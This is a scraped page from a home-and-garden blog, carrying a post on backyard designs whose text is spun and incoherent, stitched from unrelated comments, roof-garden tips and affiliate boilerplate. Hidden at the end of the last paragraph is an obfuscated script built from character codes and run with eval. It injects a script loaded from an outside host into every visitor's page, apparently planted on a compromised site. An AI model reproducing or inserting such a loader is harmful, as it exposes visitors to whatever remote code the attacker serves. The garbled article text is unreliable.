	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59 nav-item"><a title="Air Conditioner" href="http://www.saipansucks.com/category/home-repair/air-conditioner" class="dropdown-item">Air Conditioner</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60 nav-item"><a title="Drywall repair" href="http://www.saipansucks.com/category/home-repair/drywall-repair" class="dropdown-item">Drywall repair</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61 nav-item"><a title="Handyman" href="http://www.saipansucks.com/category/home-repair/handyman" class="dropdown-item">Handyman</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62 nav-item"><a title="Plumbing" href="http://www.saipansucks.com/category/home-repair/plumbing" class="dropdown-item">Plumbing</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63 nav-item"><a title="Roof Cleaning" href="http://www.saipansucks.com/category/home-repair/roof-cleaning" class="dropdown-item">Roof Cleaning</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children dropdown menu-item-64 nav-item"><a title="Home Design" href="http://www.saipansucks.com/category/modern-home-design" class="nav-link">Home Design</a>
<span class='d-lg-none mobi_drop'><button type='button' class='fa fa-arrow-right'></button></span><ul class="dropdown-menu" aria-labelledby="d-lg-none mobi_drop&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-arrow-right&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65 nav-item"><a title="Garden design Ideas" href="http://www.saipansucks.com/category/modern-home-design/garden-design-ideas" class="dropdown-item">Garden design Ideas</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66 nav-item"><a title="Home Planning" href="http://www.saipansucks.com/category/modern-home-design/home-planning" class="dropdown-item">Home Planning</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67 nav-item"><a title="Interior Design" href="http://www.saipansucks.com/category/modern-home-design/interior-design" class="dropdown-item">Interior Design</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-68 nav-item"><a title="Kitchen Design" href="http://www.saipansucks.com/category/modern-home-design/kitchen-design" class="dropdown-item">Kitchen Design</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69 nav-item"><a title="Tools and Equipments" href="http://www.saipansucks.com/category/modern-home-design/tools-and-equipments" class="dropdown-item">Tools and Equipments</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51 nav-item"><a title="General Article" href="http://www.saipansucks.com/category/general-article" class="nav-link">General Article</a></li>
</ul>			                        </nav>	
			                        <div class="menu-right">			
				                        <ul class="header-wrap-right">
																						<li class="search-button">
												<button id="view-search-btn" class="header-search-toggle"><i class="fa fa-search"></i></button>												
											</li>
																						
															                        </ul>
				                    </div>
			                    </div>
		                    </div>
						</div>
			        </div>
		        </div>
		    </div>
	    </div>
    </header>
    <!-- Quik search -->
	<div class="view-search-btn header-search-popup">
		<div class="search-overlay-layer"></div>
		<div class="search-overlay-layer"></div>
		<div class="search-overlay-layer"></div>
	    <form method="get" class="search-form" action="http://www.saipansucks.com/" aria-label="Site Search">
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field header-search-field" placeholder="Type To Search" name="s" id="popfocus" value="" autofocus>
	        <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
	    </form>
        <button type="button" class="close-style header-search-close"></button>
	</div>
	<!-- / -->
    <!-- End: Navigation
    ============================= -->
<!-- End: Breadcrumb Area
============================= -->
	<div id="main">
  <section id="blog-content" class="section-padding-top blog-details-page">
        <div class="container">
            <div class="row">
                <!-- Blog Content -->
                <div class="col-lg-8 col-md-12">
																		<article id="post-4744" class="blog-post post-4744 post type-post status-publish format-standard hentry category-kitchen-design tag-backyard tag-designs tag-ideas tag-stunning">
	<figure class="post-thumb">
					</figure>
	<div class="post-content">
				<ul class="meta-info list-inline">
			<li class="post-date"><a href="http://www.saipansucks.com/2021/06"><i class="fa fa-calendar"></i>on 17  Jun  2021</a></li>
			<li class="posted-by"><a href="http://www.saipansucks.com/author/jackieporter"><i class="fa fa-user"></i>By Author</a></li>
			 <li class="tags"><a href=""><i class="fa fa-folder-open"></i><a href="http://www.saipansucks.com/category/modern-home-design/kitchen-design" rel="category tag">Kitchen Design</a></a></li>
		</ul>
		<h4 class="post-title">75 Stunning Backyard Ideas &#038; Designs</h4><h3>Modern Tabletop Container</h3>
<p>Hi, I am doing a presentation on raised garden beds and composting. I even have copied your article, noted you as the creator and included your web site for reference. I discovered the information to be probably the most full reference for the beginning gardener. There are in all probability different issues to consider however I would say the most important is to ensure your roof can maintain the burden. You could start small along with your garden and use Earthboxes or pots on your greens.</p>
<h3>Garden Path Design Idea</h3>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://live.staticflickr.com/2629/3753911799_885161964c_b.jpg" width="506px" alt="home garden design"></p>
<p>You might need to set up a drainage system to take excess water away from the roof. First ensure your rooftop is able to holding the elevated weight of the soil/beds/vegetation and foot site visitors. A certified engineer/residence inspector may be capable of consider your roof and inform you tips on how to shore it up enough to go well with those wants. We are pondering we&#8217;ll dig down about 6 inches to provide us deeper root protection from gophers. Excelent tips, Dave (which I’ve cut and pasted right into a text file for future reference).</p>
<h3>Organic Pepper Seeds, California Wonder</h3>
<p>It’s a means you possibly can help my web site, so it’s a win-win for each of us. You immediately assist my capacity to continue bringing you original, inspiring and educational content material to assist benefit your health. permeable surfaces like mulch quite than onerous landscaping, that enable moisture to soak into the soil. Every material or resource has embodied vitality that was needed to create it. Some supplies similar to pots or landscaping provides have a greater environmental influence than others, so please do your research!</p>
<p>I was asked by a good friend if I may give a small vainness she was given a makeover. It was not in the most effective of shape and was missing the mirror and a knob for one of many drawers.I knew I had some chalk paint in my workshop that would be appropriate for this vanity. She did not need anything fancy, so this project is not as unique as different initiatives you can see on my website. My concept was to paint the vainness utilizing chalk paint and I would add some wallpaper to the drawers as a feature. You also can include the white picket fence in your design is that’s a desired component.</p>
<p>These ideas are certainly very artistic and easy to follow, will definitely provides these ideas a try. Giving back to the earth and never simply taking from it, very charming line and very much true. I solely advocate products or services I use personally or believe will add worth to my readers. If you buy a product via an affiliate hyperlink, I will earn a small commission.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
	</div>
</article> 
																                </div>

                <!-- Sidebar -->
                <div class="col-lg-4 col-md-12">
	<section class="sidebar">
		<aside id="block-7" class="widget widget_block widget_search"><form role="search" method="get" action="http://www.saipansucks.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-8" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.saipansucks.com/new-pa-home-restore-program-starts-now-however-owners-cant-apply-but.html">New Pa  Home Restore Program Starts Now, However Owners Can&#8217;t Apply But</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.saipansucks.com/free-3d-residence-design-software-program-2.html">Free 3d Residence Design Software Program</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.saipansucks.com/native-complete-home-insulation-company.html">Native Complete Home Insulation Company</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.saipansucks.com/garden-tools-planters-raised-backyard-beds-extra.html">Garden Tools, Planters, Raised Backyard Beds +Extra</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.saipansucks.com/residence-repair-4.html">Residence Repair</a></li>
</ul></aside><aside id="block-9" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-13"><a href="http://www.saipansucks.com/category/home-repair/air-conditioner">Air Conditioner</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.saipansucks.com/category/home-improvements/bath-shower">Bath &amp; Shower</a>
</li>
	<li class="cat-item cat-item-827"><a href="http://www.saipansucks.com/category/bath-and-shower">Bath And Shower</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.saipansucks.com/category/gardening/botanical-garden">Botanical Garden</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.saipansucks.com/category/gardening/diy-gardening">DIY Gardening</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.saipansucks.com/category/home-repair/drywall-repair">Drywall repair</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.saipansucks.com/category/gardening/flower-garden">Flower Garden</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.saipansucks.com/category/modern-home-design/garden-design-ideas">Garden design Ideas</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.saipansucks.com/category/gardening">Gardening</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.saipansucks.com/category/gardening/gardening-tools">Gardening tools</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.saipansucks.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.saipansucks.com/category/home-repair/handyman">Handyman</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.saipansucks.com/category/home-improvements">Home Improvements</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.saipansucks.com/category/modern-home-design/home-planning">Home Planning</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.saipansucks.com/category/home-repair">Home Repair</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.saipansucks.com/category/modern-home-design/interior-design">Interior Design</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.saipansucks.com/category/home-improvements/kitchen">Kitchen</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.saipansucks.com/category/modern-home-design/kitchen-design">Kitchen Design</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.saipansucks.com/category/modern-home-design">Modern Home Design</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.saipansucks.com/category/home-repair/plumbing">Plumbing</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.saipansucks.com/category/home-improvements/property">Property</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.saipansucks.com/category/home-repair/roof-cleaning">Roof Cleaning</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.saipansucks.com/category/home-improvements/roofer">Roofer</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.saipansucks.com/category/home-improvements/swimming-pool">Swimming pool</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.saipansucks.com/category/modern-home-design/tools-and-equipments">Tools and Equipments</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.saipansucks.com/category/gardening/vegetable-garden">Vegetable Garden</a>
</li>
</ul></aside><aside id="block-10" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="http://www.saipansucks.com/tag/backyard" class="tag-cloud-link tag-link-53 tag-link-position-1" style="font-size: 19.437908496732pt;" aria-label="backyard (514 items)">backyard</a>
<a href="http://www.saipansucks.com/tag/better" class="tag-cloud-link tag-link-689 tag-link-position-2" style="font-size: 9.4640522875817pt;" aria-label="better (41 items)">better</a>
<a href="http://www.saipansucks.com/tag/center" class="tag-cloud-link tag-link-617 tag-link-position-3" style="font-size: 12.392156862745pt;" aria-label="center (86 items)">center</a>
<a href="http://www.saipansucks.com/tag/centers" class="tag-cloud-link tag-link-622 tag-link-position-4" style="font-size: 8pt;" aria-label="centers (28 items)">centers</a>
<a href="http://www.saipansucks.com/tag/concepts" class="tag-cloud-link tag-link-107 tag-link-position-5" style="font-size: 14.862745098039pt;" aria-label="concepts (162 items)">concepts</a>
<a href="http://www.saipansucks.com/tag/create" class="tag-cloud-link tag-link-124 tag-link-position-6" style="font-size: 8.9150326797386pt;" aria-label="create (35 items)">create</a>
<a href="http://www.saipansucks.com/tag/design" class="tag-cloud-link tag-link-30 tag-link-position-7" style="font-size: 19.16339869281pt;" aria-label="design (479 items)">design</a>
<a href="http://www.saipansucks.com/tag/designs" class="tag-cloud-link tag-link-78 tag-link-position-8" style="font-size: 14.222222222222pt;" aria-label="designs (137 items)">designs</a>
<a href="http://www.saipansucks.com/tag/dwelling" class="tag-cloud-link tag-link-403 tag-link-position-9" style="font-size: 10.196078431373pt;" aria-label="dwelling (49 items)">dwelling</a>
<a href="http://www.saipansucks.com/tag/finest" class="tag-cloud-link tag-link-144 tag-link-position-10" style="font-size: 9.281045751634pt;" aria-label="finest (39 items)">finest</a>
<a href="http://www.saipansucks.com/tag/garden" class="tag-cloud-link tag-link-43 tag-link-position-11" style="font-size: 22pt;" aria-label="garden (974 items)">garden</a>
<a href="http://www.saipansucks.com/tag/gardening" class="tag-cloud-link tag-link-91 tag-link-position-12" style="font-size: 20.261437908497pt;" aria-label="gardening (627 items)">gardening</a>
<a href="http://www.saipansucks.com/tag/gardens" class="tag-cloud-link tag-link-253 tag-link-position-13" style="font-size: 16.143790849673pt;" aria-label="gardens (222 items)">gardens</a>
<a href="http://www.saipansucks.com/tag/greatest" class="tag-cloud-link tag-link-132 tag-link-position-14" style="font-size: 9.921568627451pt;" aria-label="greatest (46 items)">greatest</a>
<a href="http://www.saipansucks.com/tag/guide" class="tag-cloud-link tag-link-313 tag-link-position-15" style="font-size: 9.0980392156863pt;" aria-label="guide (37 items)">guide</a>
<a href="http://www.saipansucks.com/tag/heart" class="tag-cloud-link tag-link-327 tag-link-position-16" style="font-size: 8pt;" aria-label="heart (28 items)">heart</a>
<a href="http://www.saipansucks.com/tag/homepage" class="tag-cloud-link tag-link-614 tag-link-position-17" style="font-size: 8.1830065359477pt;" aria-label="homepage (29 items)">homepage</a>
<a href="http://www.saipansucks.com/tag/homes" class="tag-cloud-link tag-link-38 tag-link-position-18" style="font-size: 11.294117647059pt;" aria-label="homes (65 items)">homes</a>
<a href="http://www.saipansucks.com/tag/house" class="tag-cloud-link tag-link-94 tag-link-position-19" style="font-size: 16.326797385621pt;" aria-label="house (232 items)">house</a>
<a href="http://www.saipansucks.com/tag/ideas" class="tag-cloud-link tag-link-31 tag-link-position-20" style="font-size: 17.97385620915pt;" aria-label="ideas (355 items)">ideas</a>
<a href="http://www.saipansucks.com/tag/information" class="tag-cloud-link tag-link-147 tag-link-position-21" style="font-size: 8.9150326797386pt;" aria-label="information (35 items)">information</a>
<a href="http://www.saipansucks.com/tag/inspiration" class="tag-cloud-link tag-link-111 tag-link-position-22" style="font-size: 10.745098039216pt;" aria-label="inspiration (57 items)">inspiration</a>
<a href="http://www.saipansucks.com/tag/instruments" class="tag-cloud-link tag-link-92 tag-link-position-23" style="font-size: 9.6470588235294pt;" aria-label="instruments (43 items)">instruments</a>
<a href="http://www.saipansucks.com/tag/journal" class="tag-cloud-link tag-link-607 tag-link-position-24" style="font-size: 9.3725490196078pt;" aria-label="journal (40 items)">journal</a>
<a href="http://www.saipansucks.com/tag/kitchen" class="tag-cloud-link tag-link-29 tag-link-position-25" style="font-size: 9.3725490196078pt;" aria-label="kitchen (40 items)">kitchen</a>
<a href="http://www.saipansucks.com/tag/landscape" class="tag-cloud-link tag-link-843 tag-link-position-26" style="font-size: 11.660130718954pt;" aria-label="landscape (72 items)">landscape</a>
<a href="http://www.saipansucks.com/tag/landscaping" class="tag-cloud-link tag-link-416 tag-link-position-27" style="font-size: 13.032679738562pt;" aria-label="landscaping (101 items)">landscaping</a>
<a href="http://www.saipansucks.com/tag/magazine" class="tag-cloud-link tag-link-182 tag-link-position-28" style="font-size: 11.019607843137pt;" aria-label="magazine (61 items)">magazine</a>
<a href="http://www.saipansucks.com/tag/magazines" class="tag-cloud-link tag-link-598 tag-link-position-29" style="font-size: 8.4575163398693pt;" aria-label="magazines (31 items)">magazines</a>
<a href="http://www.saipansucks.com/tag/mdash" class="tag-cloud-link tag-link-650 tag-link-position-30" style="font-size: 8.9150326797386pt;" aria-label="mdash (35 items)">mdash</a>
<a href="http://www.saipansucks.com/tag/michigan" class="tag-cloud-link tag-link-575 tag-link-position-31" style="font-size: 8.7320261437908pt;" aria-label="michigan (34 items)">michigan</a>
<a href="http://www.saipansucks.com/tag/nursery" class="tag-cloud-link tag-link-630 tag-link-position-32" style="font-size: 9.3725490196078pt;" aria-label="nursery (40 items)">nursery</a>
<a href="http://www.saipansucks.com/tag/panorama" class="tag-cloud-link tag-link-834 tag-link-position-33" style="font-size: 11.56862745098pt;" aria-label="panorama (70 items)">panorama</a>
<a href="http://www.saipansucks.com/tag/pinterest" class="tag-cloud-link tag-link-600 tag-link-position-34" style="font-size: 8.7320261437908pt;" aria-label="pinterest (34 items)">pinterest</a>
<a href="http://www.saipansucks.com/tag/planning" class="tag-cloud-link tag-link-142 tag-link-position-35" style="font-size: 10.013071895425pt;" aria-label="planning (47 items)">planning</a>
<a href="http://www.saipansucks.com/tag/plans" class="tag-cloud-link tag-link-136 tag-link-position-36" style="font-size: 10.196078431373pt;" aria-label="plans (49 items)">plans</a>
<a href="http://www.saipansucks.com/tag/program" class="tag-cloud-link tag-link-383 tag-link-position-37" style="font-size: 10.745098039216pt;" aria-label="program (57 items)">program</a>
<a href="http://www.saipansucks.com/tag/residence" class="tag-cloud-link tag-link-137 tag-link-position-38" style="font-size: 14.954248366013pt;" aria-label="residence (164 items)">residence</a>
<a href="http://www.saipansucks.com/tag/software" class="tag-cloud-link tag-link-382 tag-link-position-39" style="font-size: 13.673202614379pt;" aria-label="software (118 items)">software</a>
<a href="http://www.saipansucks.com/tag/store" class="tag-cloud-link tag-link-413 tag-link-position-40" style="font-size: 8.9150326797386pt;" aria-label="store (35 items)">store</a>
<a href="http://www.saipansucks.com/tag/suggestions" class="tag-cloud-link tag-link-426 tag-link-position-41" style="font-size: 8.640522875817pt;" aria-label="suggestions (33 items)">suggestions</a>
<a href="http://www.saipansucks.com/tag/sustainable" class="tag-cloud-link tag-link-709 tag-link-position-42" style="font-size: 9.3725490196078pt;" aria-label="sustainable (40 items)">sustainable</a>
<a href="http://www.saipansucks.com/tag/tools" class="tag-cloud-link tag-link-145 tag-link-position-43" style="font-size: 10.196078431373pt;" aria-label="tools (49 items)">tools</a>
<a href="http://www.saipansucks.com/tag/vegetable" class="tag-cloud-link tag-link-100 tag-link-position-44" style="font-size: 13.032679738562pt;" aria-label="vegetable (102 items)">vegetable</a>
<a href="http://www.saipansucks.com/tag/vegetables" class="tag-cloud-link tag-link-668 tag-link-position-45" style="font-size: 8.5490196078431pt;" aria-label="vegetables (32 items)">vegetables</a></p></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h5 class="widget-title">About Us</h5><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.saipansucks.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.saipansucks.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="http://www.saipansucks.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://www.saipansucks.com/sitemap">Sitemap</a></li>
</ul></div></aside><aside id="execphp-2" class="widget widget_execphp"><h5 class="widget-title">Visit</h5>			<div class="execphpwidget"></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widget-title">Recent Posts</h5>
		<ul>
											<li>
					<a href="http://www.saipansucks.com/new-pa-home-restore-program-starts-now-however-owners-cant-apply-but.html">New Pa  Home Restore Program Starts Now, However Owners Can&#8217;t Apply But</a>
									</li>
											<li>
					<a href="http://www.saipansucks.com/free-3d-residence-design-software-program-2.html">Free 3d Residence Design Software Program</a>
									</li>
											<li>
					<a href="http://www.saipansucks.com/native-complete-home-insulation-company.html">Native Complete Home Insulation Company</a>
									</li>
											<li>
					<a href="http://www.saipansucks.com/garden-tools-planters-raised-backyard-beds-extra.html">Garden Tools, Planters, Raised Backyard Beds +Extra</a>
									</li>
											<li>
					<a href="http://www.saipansucks.com/residence-repair-4.html">Residence Repair</a>
									</li>
											<li>
					<a href="http://www.saipansucks.com/new-pa-house-restore-program-begins-now-however-owners-cant-apply-but.html">New Pa  House Restore Program Begins Now, However Owners Can&#8217;t Apply But</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-13"><a href="http://www.saipansucks.com/category/home-repair/air-conditioner">Air Conditioner</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.saipansucks.com/category/home-improvements/bath-shower">Bath &amp; Shower</a>
</li>
	<li class="cat-item cat-item-827"><a href="http://www.saipansucks.com/category/bath-and-shower">Bath And Shower</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.saipansucks.com/category/gardening/botanical-garden">Botanical Garden</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.saipansucks.com/category/gardening/diy-gardening">DIY Gardening</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.saipansucks.com/category/home-repair/drywall-repair">Drywall repair</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.saipansucks.com/category/gardening/flower-garden">Flower Garden</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.saipansucks.com/category/modern-home-design/garden-design-ideas">Garden design Ideas</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.saipansucks.com/category/gardening">Gardening</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.saipansucks.com/category/gardening/gardening-tools">Gardening tools</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.saipansucks.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.saipansucks.com/category/home-repair/handyman">Handyman</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.saipansucks.com/category/home-improvements">Home Improvements</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.saipansucks.com/category/modern-home-design/home-planning">Home Planning</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.saipansucks.com/category/home-repair">Home Repair</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.saipansucks.com/category/modern-home-design/interior-design">Interior Design</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.saipansucks.com/category/home-improvements/kitchen">Kitchen</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.saipansucks.com/category/modern-home-design/kitchen-design">Kitchen Design</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.saipansucks.com/category/modern-home-design">Modern Home Design</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.saipansucks.com/category/home-repair/plumbing">Plumbing</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.saipansucks.com/category/home-improvements/property">Property</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.saipansucks.com/category/home-repair/roof-cleaning">Roof Cleaning</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.saipansucks.com/category/home-improvements/roofer">Roofer</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.saipansucks.com/category/home-improvements/swimming-pool">Swimming pool</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.saipansucks.com/category/modern-home-design/tools-and-equipments">Tools and Equipments</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.saipansucks.com/category/gardening/vegetable-garden">Vegetable Garden</a>
</li>
			</ul>

			</aside><aside id="magenet_widget-4" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h5 class="widget-title">About Us</h5><div class="menu-about-us-container"><ul id="menu-about-us-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.saipansucks.com/contact-us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.saipansucks.com/advertise-here">Advertise Here</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="http://www.saipansucks.com/disclosure-policy">Disclosure Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://www.saipansucks.com/sitemap">Sitemap</a></li>
</ul></div></aside><aside id="execphp-3" class="widget widget_execphp"><h5 class="widget-title">Partner Links</h5>			<div class="execphpwidget"></div>
		</aside>	</section>
</div>            </div>
        </div>
    </section>
    <!-- End: Content Section
    ============================= -->

<!-- wmm w --><section id="footer-copyright">
    <div class="container">
        <div class="row">
            <div class="col-lg-6 col-12 text-lg-left text-center mb-lg-0 mb-3 copyright-text">
														<p>
						Copyright &copy; 2026 saipansucks.com | Powered by <a href="https://www.nayrathemes.com/conceptly-free/" target="_blank">Conceptly WordPress Theme</a>					</p>	
							</div>			
            <div class="col-lg-6 col-12">
                <ul class="text-lg-right text-center payment-method">
                    											                </ul>                
            </div>
        </div>
    </div>
</section>
	<a href="#" class="scrollup boxed-btn"><i class="fa fa-arrow-up"></i></a>
<!-- End: Footer Copyright
============================= -->
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/conceptly\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.saipansucks.com/wp-content/themes/conceptly/assets/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="http://www.saipansucks.com/wp-content/themes/conceptly/assets/js/custom.js?ver=6.8.3" id="conceptly-custom-js-js"></script>
<script type="text/javascript" src="http://www.saipansucks.com/wp-content/themes/conceptly/assets/js/skip-link-focus-fix.js?ver=20151215" id="conceptly-skip-link-focus-fix-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a309894eb52149799e2c245923008479","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.294 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 11:19:45 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: http://www.saipansucks.com/wp-content/themes/conceptly/assets/css/colors/default.css?ver=6.8.3
body_size: 1691
content:
/* Active Style Start */
.active-three .menubar .menu-wrap > li:-webkit-any(:hover, :focus, .focus, .active) > a {
    color: #ff5d00;
}
.active-three .menubar .menu-wrap > li:-webkit-any(li,.dropdown) > a:after {
    border-bottom-color: #ff5d00;
}

